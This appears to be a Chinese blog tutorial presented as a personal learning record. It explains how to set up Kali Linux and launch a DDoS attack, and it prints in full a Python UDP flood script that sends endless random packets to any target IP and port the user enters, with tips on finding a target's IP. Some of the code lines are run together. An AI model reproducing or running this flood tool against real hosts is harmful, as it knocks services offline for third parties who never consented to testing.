本文章用于记录自己的学习路线,不用于其他任何途径! ! !

哈喽啊!又是好久不见,本博主在之前发过一个ddos攻击的介绍。

emm…虽然那篇文章也提到了ddos攻击的方式,但太过于简陋,好像也没有什么用,so,这次给大家带来使用kali进行一次ddos攻击测试

一、安装虚拟机,您可以参考我之前发布的文章

帅气怨言:VMware虚拟机的安装教程57 赞同 · 6 评论文章



二、安装kali系统



如果您已经安装完成,请直接转到第三条 在kali的官网,您可以下载kali的vm虚拟机文件(可以省去安装系统的时间)

链接:https://www.kali.org/get-kali/#kali-platforms

下载完成,使用vm虚拟机打开并运行,期间您不需要做任何操作直到出现输入用户名和密码时,kali默认的用户名和密码都是kali,输入后进入系统,至此您的kali系统已经安装完成啦

三、发起一次ddos攻击

打开命令提示符,下载DDos-Attack python脚本

git clone https://github.com/Elsa-zlt/DDos-Attack

下载好之后,cd到DDos-Attack文件夹下

cd DDos-Attack

修改(设置)对ddos-attack.py文件执行的权限

chmod +x ddos-attack.py

您的kali大部分的python是python3,而其python脚本是python2,所以您需要对ddos-attack.py文件进行一些简单的修改(对所以的print语句加上括号),您也可以直接复制以下源码

import sys

import os

import time

import socket

import random

#Code Time

from datetime import datetime

now = datetime.now()

hour = now.hour

minute = now.minute

day = now.day

month = now.month

year = now.year##############

sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

bytes = random._urandom(1490)

#############os.system("clear")

os.system("figlet DDos Attack")

print

print ("Author : HA-MRX")

print ("You Tube : https://www.youtube.com/channel/UCCgy7i_A5yhAEdY86rPOinA")

print ("github : https://github.com/Ha3MrX")

print ("Facebook : https://www.facebook.com/muhamad.jabar222")

print

ip = input("IP Target : ")

port = input("Port : ")

port = int(port)os.system("clear")

os.system("figlet Attack Starting")

print ("[ ] 0% ")

time.sleep(5)

print ("[===== ] 25%")

time.sleep(5)

print ("[========== ] 50%")

time.sleep(5)

print ("[=============== ] 75%")

time.sleep(5)

print ("[====================] 100%")

time.sleep(3)

sent = 0

while True:sock.sendto(bytes, (ip,port))sent = sent + 1port = port + 1print ("Sent %s packet to %s throught port:%s"%(sent,ip,port))if port == 65534:port = 1

执行ddos-attack.py程序(如果您的python是2版本的,就把3去掉)

Python3 ddos-attack.py



出现这个界面(如果出现这个界面说明那个ddos-attack.py程序没有太大的问题了)

第一个是填写攻击目标的ip地址,如果您不知道目标的ip地址,可以使用ping命令得到目标的ip 第二个是填写端口(其实您可以随便输) 输入完成后,敲击回车,一次ddos攻击便开始了

您可以使用Ctrl+C去退出

记得给我点个赞和关注哦

推荐阅读

基于Kali的一次DDos攻击实践

萌褚

DDoS攻击服务到底需要多少费用?哪些因素决定着其最终成本?

嘶吼Ro... · 发表于嘶吼RoarTalk

简单易懂使用DDOS攻击(教程)

DDos攻击

云安全课堂:DDoS攻击类型及DDoS防御方案

天猫精灵